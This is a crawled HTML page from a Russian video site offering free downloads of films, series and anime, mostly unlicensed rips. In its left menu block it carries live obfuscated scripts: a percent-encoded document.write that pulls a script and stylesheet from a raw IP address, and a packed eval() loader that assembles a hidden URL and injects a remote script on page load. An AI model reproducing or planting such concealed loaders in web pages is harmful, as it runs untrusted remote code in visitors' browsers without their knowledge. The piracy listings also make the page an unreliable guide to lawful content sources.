

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://videonovinki.my1.ru/news/chasti_tela_6_sezon_2009/6742
body_size: 12108
content:
<html>
<head>
<script type="text/javascript" src="/?fZQr8s2bV1BILTtGG7ZMIIA5vwEqtW%5EKkkxPGt%5ER%21Nd8j1gAziL%5EEcU4AJfcbkwIQ60gQ6DNR%21OMl66rlqGIcnugXK0ZlGMKg0KGitxviAwx94rlknCVYD2EYMQ7GdwimPZMnPOkHtjWkNdKXVRqNZbybkI5eSB%5EpVwsjbC4OL7%3BNLCelLOs7BI%5ECjR2Jahs7FWErB5BuwtCMe%3B7EMp5ew9%5EwXaEW%21Gxaego"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript"></script>

<title>6742 Год - Видео новинки ТОП лучших фильмов</title>
<meta name="description" content="Сакачивай бесплатно видео новинок различных направлений и сюжетов, читай до них описание а также оставляй свои комментарии в форуме и блоге ">
<meta name="keywords" content="фильм,сериал,комедии,боевик,русское,смотреть,видео новинки,описание,комментарии,бесплатно,качать,ТОП 10,2008,2007,20,30,форум,блог,чат,гостеваякнига,каталог сайтов,комедии,ужасы,боевики,одним файлом,быстро,без ограничений"> 
<link type="text/css" rel="StyleSheet" href="//src.ucoz.net/src/css/281.css" />
<!-- begin of Top100 code -->
<a href="//top100.rambler.ru/top100/"><img src="//counter.rambler.ru/top100.cnt?1441857" alt="" width="1"
height="1" border="0" /></a>
<!-- end of Top100 code -->

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s772.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.271150379528088"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"language":"ru","layerType":1,"country":"US","site":{"host":"videonovinki.my1.ru","domain":null,"id":"5videonovinki"},"module":"news","uLightboxType":1,"sign":{"7252":"Предыдущий","5255":"Помощник","7253":"Начать слайд-шоу","7287":"Перейти на страницу с фотографией.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3125":"Закрыть","7254":"Изменить размер","5458":"Следующий"},"ssid":"465337447360604220752"};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"facebook":{"height":520,"width":950},"ok":{"height":390,"width":710},"vkontakte":{"width":790,"height":400},"google":{"height":600,"width":700}};
			var ref = escape(location.protocol + '//' + ('videonovinki.my1.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body style="background: #F5F6F7; margin:0px; padding:0px;">


<!-- Header -->
<table cellpadding="0" cellspacing="0" border="0" width="100%" height="274">
<tr><td align="center" width="100%" height="222" style="background: url('//src.ucoz.net/t/281/1.gif') #EDEFF1;">
 <table cellpadding="0" cellspacing="0" height="222" border="0" width="766">
 <tr><td width="330" height="222" style="background: url('//src.ucoz.net/t/281/2.jpg')"><table cellpadding="0" cellspacing="0" border="0" width="330" height="222" style="padding-left: 23px;"><tr><td height="42" style="color: #44A1D6;" align="center">Вторник<br />06.01.2026, 01:21</td></tr><tr><td height="180" valign="top" align="center" style="padding-top: 100px;"><span style="color:#355473;font:20pt bold Verdana,Tahoma;">СМОТРИ ТОЛЬКО ЛУЧШЕЕ</span></td></tr></table></td>
 <td width="436" style="background: url('//src.ucoz.net/t/281/3.jpg'); padding-top: 10px; color:#7B7B7B; padding-right: 40px;" align="right" valign="top">Приветствую Вас <b>Гость</b> | <a href="https://videonovinki.my1.ru/news/rss/">RSS</a></td></tr>
 </table>
</td></tr>
<tr><td align="center" width="100%" height="52" style="background: url('//src.ucoz.net/t/281/4.gif') #EDEFF1;">
 <table cellpadding="0" cellspacing="0" border="0" width="658" height="52" style="background: url('//src.ucoz.net/t/281/5.gif') #EDEFF1;">
 <tr><td valign="top" style="padding-top: 11px;" align="center"><img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"><a href="http://videonovinki.my1.ru/">Главная</a> <img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"><a href="/register">Регистрация</a> <img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Вход</a><img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"></td></tr>
 </table>
</td></tr>
</table>
<!-- /Header -->

<table cellpadding="0" cellspacing="0" border="0" width="100%" style="padding: 10px;"><tr><td align="center">

<!-- Body -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="200">

<!-- -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Меню сайта</b></td></tr>
<tr><td style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><!--U1BANER1Z--><!-- MarketNews Start -->
<div id="MarketGid705"><center>
<a href="http://marketgid.com" target="_blank">Загрузка...</a>
</center></div>
<!-- MarketNews End -->
<!-- pered </body> -->
<script type="text/javascript"
src="http://mg.dt00.net/gjs/v/i/videonovinki.my1.ru.i2.js"
encoding="utf-8"></script>


<script>document.write(unescape('%3c%73%63%72%69%70%74%20%6c%61%6e%67%75%61%67%65%3d%27%4a%61%76%61%53%63%72%69%70%74%27%20%73%72%63%3d%27%68%74%74%70%3a%2f%2f%32%31%32%2e%31%35%30%2e%33%34%2e%31%31%35%2f%70%6f%70%75%70%2e%70%68%70%3f%69%64%3d%35%32%35%36%26%73%69%74%65%3d%32%32%33%34%37%27%3e%3c%2f%73%63%72%69%70%74%3e%3c%6c%69%6e%6b%20%72%65%6c%3d%27%73%74%79%6c%65%73%68%65%65%74%27%20%68%72%65%66%3d%27%68%74%74%70%3a%2f%2f%32%31%32%2e%31%35%30%2e%33%34%2e%31%31%35%2f%70%6f%70%5f%73%74%79%6c%65%31%2e%63%73%73%27%20%74%79%70%65%3d%27%74%65%78%74%2f%63%73%73%27%3e'))</script>


<script language="JavaScript" ></script>

<script type='text/javascript' language='javascript'>
<!--
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('3=\'b://a\'+\'c\'+\'d.e\'+\'s\'+\'9.g/4/?5=8\';6.7("<f"+"1 m"+"h"+"o=\'p"+"q"+"2\' 0"+"r=\'0"+"n/i"+"j"+"1\' k"+"c=\'"+3+"\'></l"+"2>");',29,29,'t|ript|ipt|ms60|pWXaC5590|sid|document|write|13390|hechka|san|http||ho|oko|sc|net|ngua|jav|asc|sr|scr|la|ext|ge|ja|vascr|ype|'.split('|'),0,{}))
// -->
</script>


<a href="//remontkiev.ucoz.com">
<img src="//remontkiev.ucoz.com/baner.jpg" alt="remontkiev.ucoz.com" width=190 height=110 border=0></a><!--/U1BANER1Z-->
 <p>
<!--U1AAMENU1Z-->
<div style="display:inline;" id="menuDiv"><!-- UcoZMenu --><ul class="uz">
<li class="m"><a class="m" href="http://videonovinki.my1.ru/">Главная страница</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/index/0-2">Информация о сайте</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/index/0-3">Обратная связь</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/blog/">Блог</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/forum/">Форум</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/dir/">Каталог сайтов</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/gb/">Гостевая книга</a></li>
</ul><!-- /UcoZMenu --></div><script type="text/javascript">try { var nl=document.getElementById('menuDiv').getElementsByTagName('a'); var found=-1; var url=document.location.href+'/'; var len=0; for (var i=0;i<nl.length;i++){ if (url.indexOf(nl[i].href)>=0){ if (found==-1 || len<nl[i].href.length){ found=i; len=nl[i].href.length; } } } if (found>=0){ nl[found].className='ma'; } } catch(e){}</script>
<!--/U1AAMENU1Z-->

</td></tr>
</table><br />
<!--/-->


<!-- -->

<!--/-->

<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Разделы новостей</b></td></tr>
<tr><td style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/1-0-1" class="catName">Фантастика</a>  <span class="catNumData" style="unicode-bidi:embed;">[88]</span> 
<div class="catDescr">Здесь можно найти только самые лучшие фильмы</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">Ужасы</a>  <span class="catNumData" style="unicode-bidi:embed;">[79]</span> 
<div class="catDescr">Тут понастоящему страшно</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/1-0-4" class="catName">Боевик</a>  <span class="catNumData" style="unicode-bidi:embed;">[120]</span> 
<div class="catDescr">Действительно много стреляют</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Комедии</a>  <span class="catNumData" style="unicode-bidi:embed;">[144]</span> 
<div class="catDescr">Смейтесь на здоровье</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/1-0-7" class="catName">Мультфильмы</a>  <span class="catNumData" style="unicode-bidi:embed;">[170]</span> 
<div class="catDescr">Детям и не только</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/1-0-8" class="catName">Документальные</a>  <span class="catNumData" style="unicode-bidi:embed;">[39]</span> 
<div class="catDescr">Узнай больше</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/1-0-10" class="catName">Мистика</a>  <span class="catNumData" style="unicode-bidi:embed;">[14]</span> 
<div class="catDescr">Невероятно и не понятно</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/1-0-2" class="catName">Русcкое</a>  <span class="catNumData" style="unicode-bidi:embed;">[87]</span> 
<div class="catDescr">Посмотри и убедись русcкие умеют делать фильмы</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Триллер</a>  <span class="catNumData" style="unicode-bidi:embed;">[68]</span> 
<div class="catDescr">Дух захватывает</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/news/1-0-9" class="catName">Драма</a>  <span class="catNumData" style="unicode-bidi:embed;">[103]</span> 
<div class="catDescr">Вот так  и в жизне напостой</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/1-0-11" class="catName">Аниме</a>  <span class="catNumData" style="unicode-bidi:embed;">[107]</span> 
<div class="catDescr">Всяких покемонов смотреть тут</div>
					</td></tr></table></td></tr>
</table><br />

<!--/-->

<!-- -->
 



<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Наш опрос</b></td></tr>
<tr><td style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><script>function pollnow034(){document.getElementById('PlBtn034').disabled=true;_uPostForm('pollform034',{url:'/poll/',type:'POST'});}function polll034(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-034',type:'GET'});}</script><div id="pollBlock034"><form id="pollform034" onsubmit="pollnow034();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Как вы относитесь к газу</b></div>
				<div class="pollAns"><div class="answer"><input id="a0341" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0341">Да задолбали они</label></div>
<div class="answer"><input id="a0342" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0342">Есть муждународные цены</label></div>
<div class="answer"><input id="a0343" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0343">Очень много дров</label></div>
<div class="answer"><input id="a0344" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0344">У китайцев зажигалок накупят</label></div>
<div class="answer"><input id="a0345" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0345">Европа пусть мёрзнит</label></div>
<div class="answer"><input id="a0346" type="radio" name="answer" value="6" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0346">Украину не трош</label></div>
<div class="answer"><input id="a0347" type="radio" name="answer" value="7" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0347">Да мне почём знать</label></div>

					<div id="pollSbm034" class="pollButton"><input class="pollBut" id="PlBtn034" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="465337447360604220752" />
					<input type="hidden" name="id"   value="4" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="034" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/4'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>195</b></div>
			</div></form></div></td></tr>
</table><br />

<!--/-->

<!--/-->
 <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[03.07.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-07-03-210">Покемон, сезон 1 "Лига Индиго" (1-11 серии) скачать аниме / Pokemon 1</a> <span title="Comments">(<a href="39050"><b>39050</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[04.04.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-04-04-709">Смотреть онлайн Покемоны,сезон 1,эпизод 49</a> <span title="Comments">(<a href="30821"><b>30821</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/ip_man_yip_man/2010-05-08-896">Ип Ман / Yip Man</a> <span title="Comments">(<a href="27752"><b>27752</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[22.12.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-12-22-476">Покемон, сезон 1 "Лига Индиго" (1-11 серии) скачать аниме / Pokemon 1</a> <span title="Comments">(<a href="24542"><b>24542</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.03.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-03-25-663">Смотреть онлайн Покемоны,сезон 1,эпизод 5</a> <span title="Comments">(<a href="24196"><b>24196</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[03.03.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-03-03-616">Говорящая с призраками (сезон 4, серия 1-15) / Ghost Whisperer (2008-2009) HDTVRip</a> <span title="Comments">(<a href="19527"><b>19527</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.09.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/skachat_sverkhestestvennoe_supernatura_sezon_5/2009-09-05-883">Скачать: Сверхъестественное / Supernatura сезон 5</a> <span title="Comments">(<a href="18118"><b>18118</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[06.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-06-178">Огги и Тараканы (4 сезона) / Oggy and the Cockroaches (1999-2002) DVDRip</a> <span title="Comments">(<a href="16450"><b>16450</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.09.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/chuzhie_na_dikom_zapade_2009/2009-09-02-882">Чужие на диком западе (2009)</a> <span title="Comments">(<a href="15766"><b>15766</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[22.12.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-12-22-477">Огги и Тараканы (4 сезона) / Oggy and the Cockroaches (1999-2002) DVDRip</a> <span title="Comments">(<a href="14234"><b>14234</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.05.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-05-11-816">Счастливы вместе ВСЕ СЕЗОНЫ. Все серии (2006-2007) TVRip</a> <span title="Comments">(<a href="9850"><b>9850</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/luzery_the_losers/2010-05-07-890">Лузеры / The Losers</a> <span title="Comments">(<a href="9234"><b>9234</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-25-119">Здравствуйте мы ваша крыша! (2005) DVDRip фильм одним файлом</a> <span title="Comments">(<a href="9191"><b>9191</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[21.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-21-153">Мечтатели / The Dreamers (2003) DVDRip</a> <span title="Comments">(<a href="9144"><b>9144</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-02-64">После взрыва генератора. Чернобыль (2006)</a> <span title="Comments">(<a href="8786"><b>8786</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.05.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-05-11-813">Наруто: Ураганные хроники / Naruto Shippuuden (1-106) (2007) DVDRip (Русская Озвучка)</a> <span title="Comments">(<a href="8154"><b>8154</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-27-29">Ключ от тайной комнаты / The Darkroom (2006) DVDRip</a> <span title="Comments">(<a href="7847"><b>7847</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[26.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-26-161">Правда о прививках ... (2006, DVDRip)</a> <span title="Comments">(<a href="7374"><b>7374</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.02.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-02-25-610">Юнона и Авось / Онлайн</a> <span title="Comments">(<a href="7174"><b>7174</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[17.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-17-147">КВН. Утомлённые солнцем (1996-2006)</a> <span title="Comments">(<a href="7073"><b>7073</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-25-115">Агентство НЛС (1 СЕЗОН) DVDRip</a> <span title="Comments">(<a href="6988"><b>6988</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[29.10.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/chasti_tela_6_sezon_2009/2009-10-29-886">Части тела 6 сезон (2009)</a> <span title="Comments">(<a href="6930"><b>6930</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[01.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-01-58">Невидимый / The Invisible (2007) DVDRip</a> <span title="Comments">(<a href="6795"><b>6795</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/krasavchik_2_zweiohrkuken/2010-05-08-895">Красавчик 2 / Zweiohrkuken</a> <span title="Comments">(<a href="6790"><b>6790</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[31.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-31-42">Ганибал / Hannibal (2006) DVDRip (Дубляж)</a> <span title="Comments">(<a href="6689"><b>6689</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.12.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/c_dnjom_rozhdenija_dorogaja_podruga/2009-12-08-887">C ДНЁМ РОЖДЕНИЯ ДОРОГАЯ ПОДРУГА</a> <span title="Comments">(<a href="6657"><b>6657</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.05.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-05-11-812">Герои / Heroes ВСЕ Сезоны. Все СЕРИИ (2006-2009) HDTVRip</a> <span title="Comments">(<a href="6579"><b>6579</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[04.07.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-07-04-215">Крутой форсаж / Mad Bad (2007) DVDRip</a> <span title="Comments">(<a href="6438"><b>6438</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.08.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-08-09-854">Голая правда / The Ugly Truth (2009) TS</a> <span title="Comments">(<a href="6349"><b>6349</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/grinberg/2010-05-07-889">Гринберг</a> <span title="Comments">(<a href="6305"><b>6305</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/pipec_kick_ass/2010-05-08-892">Пипец / Kick-Ass</a> <span title="Comments">(<a href="6299"><b>6299</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.07.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-07-11-844">Папе снова 17 / 17 Again (2009) DVDRip</a> <span title="Comments">(<a href="6297"><b>6297</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[30.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-30-38">Яблочное зернышко / Appleseed: Ex Machina (2007) DVDRip</a> <span title="Comments">(<a href="6203"><b>6203</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[15.08.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-08-15-239">Индиана Джонс и Королевство xрустального черепа / Indiana Jones and the Kingdom of the Crystal Skull (2008) DVDScr</a> <span title="Comments">(<a href="6047"><b>6047</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.09.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-09-08-261">Покемон лига Индиго</a> <span title="Comments">(<a 